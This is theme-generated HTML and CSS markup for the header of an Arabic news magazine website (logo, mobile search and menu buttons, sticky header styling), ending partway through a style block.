<div class="tdi_1_rand_style td-element-style" ></div><div id="tdi_3" class="tdc-row stretch_row_content td-stretch-content"><div class="vc_row tdi_4  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_4,
                .tdi_4 .tdc-columns{
                    min-height: 0;
                }.tdi_4,
				.tdi_4 .tdc-columns{
				    display: flex;
				
				    flex-direction: row;
				
				    flex-wrap: nowrap;
				
				    justify-content: flex-start;
				
				    align-items: center;
				}.tdi_4 .tdc-columns{
				    width: 100%;
				}@media (min-width: 768px) {
	                .tdi_4 {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_4 .tdc-row-video-background-error,
	                .tdi_4 .vc_column {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }
/* inline tdc_css att */

.tdi_4{
position:relative;
}

.tdi_4 .td_block_wrap{ text-align:left }

/* phone */
@media (max-width: 767px)
{
.tdi_4{
position:relative;
}
}

</style>
<div class="tdi_3_rand_style td-element-style" ><div class="td-element-style-before"><style>
.tdi_3_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
border-color:rgba(255,255,255,0.16) !important;
background-position:center center !important;
opacity:0.3 !important;
border-style:solid !important;
border-width:0 !important;
background-size:cover !important;
}
</style></div><style>
.tdi_3_rand_style{
background-color:#000000 !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_3_rand_style{
background-color:#f4f4f4 !important;
}
}
 </style></div><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_6{
                    vertical-align: baseline;
                }.tdi_6 > .wpb_wrapper,
				.tdi_6 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_6 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_6 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_6 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

.tdi_6{
width:64% !important;
justify-content:center !important;
text-align:center !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_6{
width:72% !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_6{
width:78% !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_7 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_7" >
<style>

/* inline tdc_css att */

.tdi_7{
padding-bottom:3px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_7{
margin-left:10px !important;
padding-left:20px !important;
}
}

</style>
<style>
/* custom css */
.tdb-header-align{
                  vertical-align: middle;
                }.tdb_header_logo{
                  margin-bottom: 0;
                  clear: none;
                }.tdb_header_logo .tdb-logo-a,
                .tdb_header_logo h1{
                  display: flex;
                  pointer-events: auto;
                  align-items: flex-start;
                }.tdb_header_logo h1{
                  margin: 0;
                  line-height: 0;
                }.tdb_header_logo .tdb-logo-img-wrap img{
                  display: block;
                }.tdb_header_logo .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                  display: none;
                }.tdb_header_logo .tdb-logo-svg-wrap svg{
                  width: 50px;
                  display: block;
                  transition: fill .3s ease;
                }.tdb_header_logo .tdb-logo-text-wrap{
                  display: flex;
                }.tdb_header_logo .tdb-logo-text-title,
                .tdb_header_logo .tdb-logo-text-tagline{
                  -webkit-transition: all 0.2s ease;
                  transition: all 0.2s ease;
                }.tdb_header_logo .tdb-logo-text-title{
                  background-size: cover;
                  background-position: center center;
                  font-size: 75px;
                  font-family: serif;
                  line-height: 1.1;
                  color: #222;
                  white-space: nowrap;
                }.tdb_header_logo .tdb-logo-text-tagline{
                  margin-top: 2px;
                  font-size: 12px;
                  font-family: serif;
                  letter-spacing: 1.8px;
                  line-height: 1;
                  color: #767676;
                }.tdb_header_logo .tdb-logo-icon{
                  position: relative;
                  font-size: 46px;
                  color: #000;
                }.tdb_header_logo .tdb-logo-icon-svg{
                  line-height: 0;
                }.tdb_header_logo .tdb-logo-icon-svg svg{
                  width: 46px;
                  height: auto;
                }.tdb_header_logo .tdb-logo-icon-svg svg,
                .tdb_header_logo .tdb-logo-icon-svg svg *{
                  fill: #000;
                }.tdi_7 .tdb-logo-a,
                .tdi_7 h1{
                    flex-direction: row;
                
                   align-items: flex-start;
                
                    justify-content: flex-start;
                }.tdi_7 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_7 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_7 .tdb-logo-img-wrap{
                    display: block;
                }.tdi_7 .tdb-logo-text-tagline{
                    margin-top: 0;
                    margin-left: 0px;
                }.tdi_7 .tdb-logo-text-wrap{
                    flex-direction: row;
                    align-items: baseline;
                
                    align-items: center;
                }.tdi_7 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }.tdi_7 .tdb-logo-text-title{
                    color: #000000;
                
                    font-family:IBM Plex Sans Arabic !important;font-size:30px !important;font-weight:700 !important;;
                }@media (max-width: 767px) {
                  .tdb_header_logo .tdb-logo-text-title {
                    font-size: 36px;
                  }
                }@media (max-width: 767px) {
                  .tdb_header_logo .tdb-logo-text-tagline {
                    font-size: 11px;
                  }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_7 .tdb-logo-text-tagline{
                    margin-top: 0;
                    margin-left: 8px;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_7 .tdb-logo-text-tagline{
                    margin-top: 0;
                    margin-left: 4px;
                
                    display: none;
                }.tdi_7 .tdb-logo-text-title{
                    font-family:IBM Plex Sans Arabic !important;font-size:25px !important;font-weight:700 !important;;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_7 .tdb-logo-text-title{
                    display: none;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.akhbarana.com/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://www.akhbarana.com/wp-content/uploads/2022/08/logo1-1.png" src="https://www.akhbarana.com/wp-content/uploads/2022/08/logo1-1.png" alt="Logo"  title=""  /></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">مجلة الأخبار</span></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_9  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_9{
                    vertical-align: baseline;
                }.tdi_9 > .wpb_wrapper,
				.tdi_9 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_9 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_9 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_9 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

.tdi_9{
width:18% !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_9{
width:20% !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_9{
width:6% !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_search tdi_10 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_10" >
<style>
/* custom css */
.tdb_mobile_search{
                  margin-bottom: 0;
                  clear: none;
                }.tdb_mobile_search a{
                  display: inline-block !important;
                  position: relative;
                  text-align: center;
                  color: #4db2ec;
                }.tdb_mobile_search a > span{
                  display: flex;
                  align-items: center;
                  justify-content: center;
                }.tdb_mobile_search svg{
                  height: auto;
                }.tdb_mobile_search svg,
                .tdb_mobile_search svg *{
                  fill: #4db2ec;
                }#tdc-live-iframe .tdb_mobile_search a{
                  pointer-events: none;
                }.tdi_10 .tdb-header-search-button-mob i{
                    font-size: 22px;
                
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }.tdi_10 .tdb-header-search-button-mob svg{
                    width: 22px;
                }.tdi_10 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{
                    width: 55px;
					height: 55px;
					display: flex;
                    justify-content: center;
                }.tdi_10 .tdb-header-search-button-mob{
                    color: #000000;
                }.tdi_10 .tdb-header-search-button-mob svg,
                .tdi_10 .tdb-header-search-button-mob svg *{
                    fill: #000000;
                }.tdi_10 .tdb-header-search-button-mob:hover{
                    color: var(--rtl-news-magazine-accent);
                }

/* phone */
@media (max-width: 767px){
.tdi_10 .tdb-header-search-button-mob i{
                    font-size: 26px;
                
                    width: 52px;
					height: 52px;
					line-height:  52px;
                }.tdi_10 .tdb-header-search-button-mob svg{
                    width: 26px;
                }.tdi_10 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{
                    width: 52px;
					height: 52px;
					display: flex;
                    justify-content: center;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-header-search-button-mob dropdown-toggle" href="#" role="button" aria-label="Search" data-toggle="dropdown"><span class="tdb-mobile-search-icon tdb-mobile-search-icon-svg"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M832.010 715.867c-16.333 24.422-35.246 47.442-56.525 68.741-21.299 21.299-44.329 40.141-68.782 56.535l155.924 155.976 125.338-125.348-155.955-155.904zM706.939 194.2c-144.097-144.097-377.713-144.097-521.851 0-144.128 144.138-144.128 377.743 0 521.882 144.138 144.097 377.784 144.097 521.851 0 144.179-144.138 144.179-377.743 0-521.882zM626.586 635.708c-99.707 99.727-261.386 99.727-361.144 0-99.738-99.727-99.738-261.396 0-361.155 99.748-99.717 261.407-99.717 361.144 0 99.779 99.758 99.779 261.427 0 361.155z"></path></svg></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_12  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_12{
                    vertical-align: baseline;
                }.tdi_12 > .wpb_wrapper,
				.tdi_12 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_12 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_12 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_12 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

.tdi_12{
width:18% !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_12{
width:14% !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_12{
width:16% !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_menu tdi_13 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_13" >
<style>
/* custom css */
.tdb_mobile_menu{
                  margin-bottom: 0;
                  clear: none;
                }.tdb_mobile_menu a{
                  display: inline-block !important;
                  position: relative;
                  text-align: center;
                  color: #4db2ec;
                }.tdb_mobile_menu a > span{
                  display: flex;
                  align-items: center;
                  justify-content: center;
                }.tdb_mobile_menu svg{
                  height: auto;
                }.tdb_mobile_menu svg,
                .tdb_mobile_menu svg *{
                  fill: #4db2ec;
                }#tdc-live-iframe .tdb_mobile_menu a{
                  pointer-events: none;
                }.tdi_13 .tdb-mobile-menu-button i{
                    font-size: 27px;
                
                    width: 54px;
					height: 54px;
					line-height:  54px;
                }.tdi_13 .tdb-mobile-menu-button svg{
                    width: 27px;
                }.tdi_13 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{
                    width: 54px;
					height: 54px;
                }.tdi_13 .tdb-mobile-menu-button{
                    color: #000000;
                }.tdi_13 .tdb-mobile-menu-button svg,
                .tdi_13 .tdb-mobile-menu-button svg *{
                    fill: #000000;
                }.tdi_13 .tdb-mobile-menu-button:hover{
                    color: var(--rtl-news-magazine-accent);
                }.tdi_13 .tdb-mobile-menu-button:hover svg,
                .tdi_13 .tdb-mobile-menu-button:hover svg *{
                    fill: var(--rtl-news-magazine-accent);
                }

/* phone */
@media (max-width: 767px){
.tdi_13 .tdb-mobile-menu-button i{
                    font-size: 28px;
                
                    width: 56px;
					height: 56px;
					line-height:  56px;
                }.tdi_13 .tdb-mobile-menu-button svg{
                    width: 28px;
                }.tdi_13 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{
                    width: 56px;
					height: 56px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-mobile-menu-button" aria-label="menu-button" href="#"><span class="tdb-mobile-menu-icon tdb-mobile-menu-icon-svg"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M945.172 561.724h-866.376c-22.364 0-40.55-18.196-40.55-40.591 0-22.385 18.186-40.581 40.55-40.581h866.365c22.385 0 40.561 18.196 40.561 40.581 0.010 22.395-18.176 40.591-40.55 40.591v0zM945.183 330.403h-866.386c-22.374 0-40.55-18.196-40.55-40.571 0-22.405 18.176-40.612 40.55-40.612h866.376c22.374 0 40.561 18.207 40.561 40.612 0.010 22.364-18.186 40.571-40.55 40.571v0zM945.172 793.066h-866.376c-22.374 0-40.55-18.196-40.55-40.602 0-22.385 18.176-40.581 40.55-40.581h866.365c22.385 0 40.581 18.196 40.581 40.581 0.010 22.395-18.196 40.602-40.571 40.602v0z"></path></svg></span></a></div></div> <!-- ./block --></div></div></div></div></div></div>                </div>
                                <div class="td-header-mobile-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                    <div id="tdi_14" class="tdc-zone"><div class="tdc_zone tdi_15  wpb_row td-pb-row tdc-element-style" data-sticky-offset="0" >
<style scoped>

/* custom css */
.tdi_15{
                    min-height: 0;
                }.tdi_15 > .td-element-style:after{
                    content: '' !important;
                    width: 100% !important;
                    height: 100% !important;
                    position: absolute !important;
                    top: 0 !important;
                    left: 0 !important;
                    z-index: 0 !important;
                    display: block !important;
                    background-color: #ffffff !important;
                }.td-header-mobile-sticky-wrap.td-header-active{
                    opacity: 1;
                }.td-header-mobile-sticky-wrap{
                    -webkit-transition: all 0.3s ease-in-out;
                    -moz-transition: all 0.3s ease-in-out;
                    -o-transition: all 0.3s ease-in-out;
                    transition: all 0.3s ease-in-out;
                }

/* phone */
@media (max-width: 767px){
.td-header-mobile-sticky-wrap{
                    transform: translateY(-120%);
                    -webkit-transform: translateY(-120%);
                    -moz-transform: translateY(-120%);
                    -ms-transform: translateY(-120%);
                    -o-transform: translateY(-120%);
                }.td-header-mobile-sticky-wrap.td-header-active{
                    transform: translateY(0);
                    -webkit-transform: translateY(0);
                    -moz-transform: translateY(0);
                    -ms-transform: translateY(0);
                    -o-transform: translateY(0);
                }
}
</style>
<div class="tdi_14_rand_style td-element-style" ></div><div id="tdi_16" class="tdc-row stretch_row_content td-stretch-content"><div class="vc_row tdi_17  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_17,
                .tdi_17 .tdc-columns{
                    min-height: 0;
                }.tdi_17,
				.tdi_17 .tdc-columns{
				    display: flex;
				
				    flex-direction: row;
				
				    flex-wrap: nowrap;
				
				    justify-content: flex-start;
				
				    align-items: center;
				}.tdi_17 .tdc-columns{
				    width: 100%;
				}@media (min-width: 768px) {
	                .tdi_17 {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_17 .tdc-row-video-background-error,
	                .tdi_17 .vc_column {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }
/* inline tdc_css att */

.tdi_17{
position:relative;
}

.tdi_17 .td_block_wrap{ text-align:left }

/* phone */
@media (max-width: 767px)
{
.tdi_17{
position:relative;
}
}

</style>
<div class="tdi_16_rand_style td-element-style" ><div class="td-element-style-before"><style>
.tdi_16_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
border-color:rgba(255,255,255,0.16) !important;
background-position:center center !important;
opacity:0.3 !important;
border-style:solid !important;
border-width:0 !important;
background-size:cover !important;
}
</style></div><style>
.tdi_16_rand_style{
background-color:#000000 !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_16_rand_style{
background-color:#f4f4f4 !important;
}
}
 </style></div><div class="vc_column tdi_19  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_19{
                    vertical-align: baseline;
                }.tdi_19 > .wpb_wrapper,
				.tdi_19 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_19 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_19 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_19 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

.tdi_19{
width:64% !important;
justify-content:center !important;
text-align:center !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_19{
width:72% !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_19{
width:78% !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_20 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_20" >
<style>

/* inline tdc_css att */

.tdi_20{
padding-bottom:3px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_20{
margin-left:10px !important;
padding-left:20px !important;
}
}

</style>
<style>
/* custom css */
.tdi_20 .tdb-logo-a,
                .tdi_20 h1{
                    flex-direction: row;
                
                   align-items: flex-start;
                
                    justify-content: flex-start;
                }.tdi_20 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_20 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_20 .tdb-logo-img-wrap{
                    display: block;
                }.tdi_20 .tdb-logo-text-tagline{
                    margin-top: 0;
                    margin-left: 0px;
                }.tdi_20 .tdb-logo-text-title{
                    display: block;
                
                    color: #000000;
                
                    font-family:IBM Plex Sans Arabic !important;font-size:30px !important;font-weight:700 !important;;
                }.tdi_20 .tdb-logo-text-wrap{
                    flex-direction: row;
                    align-items: baseline;
                
                    align-items: center;
                }.tdi_20 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_20 .tdb-logo-text-tagline{
                    margin-top: 0;
                    margin-left: 8px;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_20 .tdb-logo-text-tagline{
                    margin-top: 0;
                    margin-left: 4px;
                
                    display: none;
                }.tdi_20 .tdb-logo-text-title{
                    font-family:IBM Plex Sans Arabic !important;font-size:25px !important;font-weight:700 !important;;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.akhbarana.com/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://www.akhbarana.com/wp-content/uploads/2022/08/logo1-1.png" src="https://www.akhbarana.com/wp-content/uploads/2022/08/logo1-1.png" alt="Logo"  title=""  /></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">مجلة الأخبار</span></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_22  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_22{
                    vertical-align: baseline;
                }.tdi_22 > .wpb_wrapper,
				.tdi_22 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_22 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_22 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_22 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

.tdi_22{
width:18% !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_22{
width:20% !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_22{
width:6% !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_search tdi_23 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_23" >
<style>
/* custom css */
.tdi_23 .tdb-header-search-button-mob i{
                    font-size: 22px;
                
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }.tdi_23 .tdb-header-search-button-mob svg{
                    width: 22px;
                }.tdi_23 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{
                    width: 55px;
					height: 55px;
					display: flex;
                    justify-content: center;
                }.tdi_23 .tdb-header-search-button-mob{
                    color: #000000;
                }.tdi_23 .tdb-header-search-button-mob svg,
                .tdi_23 .tdb-header-search-button-mob svg *{
                    fill: #000000;
                }.tdi_23 .tdb-header-search-button-mob:hover{
                    color: var(--rtl-news-magazine-accent);
                }

/* phone */
@media (max-width: 767px){
.tdi_23 .tdb-header-search-button-mob i{
                    font-size: 26px;
                
                    width: 52px;
					height: 52px;
					line-height:  52px;
                }.tdi_23 .tdb-header-search-button-mob svg{
                    width: 26px;
                }.tdi_23 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{
                    width: 52px;
					height: 52px;
					display: flex;
                    justify-content: center;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-header-search-button-mob dropdown-toggle" href="#" role="button" aria-label="Search" data-toggle="dropdown"><span class="tdb-mobile-search-icon tdb-mobile-search-icon-svg"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M832.010 715.867c-16.333 24.422-35.246 47.442-56.525 68.741-21.299 21.299-44.329 40.141-68.782 56.535l155.924 155.976 125.338-125.348-155.955-155.904zM706.939 194.2c-144.097-144.097-377.713-144.097-521.851 0-144.128 144.138-144.128 377.743 0 521.882 144.138 144.097 377.784 144.097 521.851 0 144.179-144.138 144.179-377.743 0-521.882zM626.586 635.708c-99.707 99.727-261.386 99.727-361.144 0-99.738-99.727-99.738-261.396 0-361.155 99.748-99.717 261.407-99.717 361.144 0 99.779 99.758 99.779 261.427 0 361.155z"></path></svg></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_25  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_25{
                    vertical-align: baseline;
                }.tdi_25 > .wpb_wrapper,
				.tdi_25 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_25 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_25 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_25 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

.tdi_25{
width:18% !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_25{
width:14% !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_25{
width:16% !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_menu tdi_26 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_26" >
<style>
/* custom css */
.tdi_26 .tdb-mobile-menu-button i{
                    font-size: 27px;
                
                    width: 54px;
					height: 54px;
					line-height:  54px;
                }.tdi_26 .tdb-mobile-menu-button svg{
                    width: 27px;
                }.tdi_26 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{
                    width: 54px;
					height: 54px;
                }.tdi_26 .tdb-mobile-menu-button{
                    color: #000000;
                }.tdi_26 .tdb-mobile-menu-button svg,
                .tdi_26 .tdb-mobile-menu-button svg *{
                    fill: #000000;
                }.tdi_26 .tdb-mobile-menu-button:hover{
                    color: var(--rtl-news-magazine-accent);
                }.tdi_26 .tdb-mobile-menu-button:hover svg,
                .tdi_26 .tdb-mobile-menu-button:hover svg *{
                    fill: var(--rtl-news-magazine-accent);
                }

/* phone */
@media (max-width: 767px){
.tdi_26 .tdb-mobile-menu-button i{
                    font-size: 28px;
                
                    width: 56px;
					height: 56px;
					line-height:  56px;
                }.tdi_26 .tdb-mobile-menu-button svg{
                    width: 28px;
                }.tdi_26 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{
                    width: 56px;
					height: 56px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-mobile-menu-button" aria-label="menu-button" href="#"><span class="tdb-mobile-menu-icon tdb-mobile-menu-icon-svg"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M945.172 561.724h-866.376c-22.364 0-40.55-18.196-40.55-40.591 0-22.385 18.186-40.581 40.55-40.581h866.365c22.385 0 40.561 18.196 40.561 40.581 0.010 22.395-18.176 40.591-40.55 40.591v0zM945.183 330.403h-866.386c-22.374 0-40.55-18.196-40.55-40.571 0-22.405 18.176-40.612 40.55-40.612h866.376c22.374 0 40.561 18.207 40.561 40.612 0.010 22.364-18.186 40.571-40.55 40.571v0zM945.172 793.066h-866.376c-22.374 0-40.55-18.196-40.55-40.602 0-22.385 18.176-40.581 40.55-40.581h866.365c22.385 0 40.581 18.196 40.581 40.581 0.010 22.395-18.196 40.602-40.571 40.602v0z"></path></svg></span></a></div></div> <!-- ./block --></div></div></div></div></div></div>                </div>
                
                <div class="td-header-desktop-wrap ">
                    <div id="tdi_27" class="tdc-zone"><div class="tdc_zone tdi_28  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.tdi_28{
                    min-height: 0;
                }.td-header-desktop-wrap{
                    position: relative;
                }
/* inline tdc_css att */

.tdi_28{
margin-bottom:0px !important;
}

</style><div id="tdi_29" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_30  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_30,
                .tdi_30 .tdc-columns{
                    min-height: 0;
                }.tdi_30,
				.tdi_30 .tdc-columns{
				    display: flex;
				
				    flex-direction: row;
				
				    flex-wrap: nowrap;
				
				    justify-content: flex-start;
				
				    align-items: center;
				}.tdi_30 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_30{
position:relative;
}

.tdi_30 .td_block_wrap{ text-align:left }

</style>
<div class="tdi_29_rand_style td-element-style" ><div class="td-element-style-before"><style>
.tdi_29_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-position:center center !important;
opacity:0.3 !important;
background-size:cover !important;
}
</style></div><style>
.tdi_29_rand_style{
background-color:#f4f4f4 !important;
}
 </style></div><div class="vc_column tdi_32  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_32{
                    vertical-align: baseline;
                }.tdi_32 > .wpb_wrapper,
				.tdi_32 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_32 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_32 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_32 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_33 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_33" >
<style>

/* inline tdc_css att */

.tdi_33{
margin-left:16px !important;
padding-bottom:3px !important;
padding-left:26px !important;
border-color:#cccccc !important;
border-style:solid !important;
border-width: 0px 0px 0px 1px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_33{
margin-left:10px !important;
padding-left:20px !important;
}
}

</style>
<style>
/* custom css */
.tdi_33{
                    display: inline-block;
                }.tdi_33 .tdb-logo-a,
                .tdi_33 h1{
                    flex-direction: row;
                
                   align-items: flex-start;
                
                    justify-content: flex-start;
                }.tdi_33 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_33 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_33 .tdb-logo-img-wrap{
                    display: block;
                }.tdi_33 .tdb-logo-text-tagline{
                    margin-top: 0;
                    margin-left: 0px;
                }.tdi_33 .tdb-logo-text-title{
                    display: none;
                
                    color: #000000;
                
                    font-family:IBM Plex Sans Arabic !important;font-size:30px !important;font-weight:700 !important;;
                }.tdi_33 .tdb-logo-text-wrap{
                    flex-direction: row;
                    align-items: baseline;
                
                    align-items: center;
                }.tdi_33 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_33 .tdb-logo-text-tagline{
                    margin-top: 0;
                    margin-left: 8px;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_33 .tdb-logo-text-tagline{
                    margin-top: 0;
                    margin-left: 4px;
                
                    display: none;
                }.tdi_33 .tdb-logo-text-title{
                    font-family:IBM Plex Sans Arabic !important;font-size:25px !important;font-weight:700 !important;;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.akhbarana.com/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://www.akhbarana.com/wp-content/uploads/2022/08/logo1-1.png" src="https://www.akhbarana.com/wp-content/uploads/2022/08/logo1-1.png" alt="Logo"  title=""  /></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">مجلة الأخبار</span></span></a></div></div> <!-- ./block --><div class="td_block_wrap tdb_header_search tdi_34 tdb-header-search-trigger-enabled td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_34" >
<style>
/* custom css */
.tdb_module_header{
                  width: 100%;
                  padding-bottom: 0;
                }.tdb_module_header .td-module-container{
                  display: flex;
                  flex-direction: column;
                  position: relative;
                }.tdb_module_header .td-module-container:before{
                  content: '';
                  position: absolute;
                  bottom: 0;
                  left: 0;
                  width: 100%;
                  height: 1px;
                }.tdb_module_header .td-image-wrap{
                  display: block;
                  position: relative;
                  padding-bottom: 70%;
                }.tdb_module_header .td-image-container{
                  position: relative;
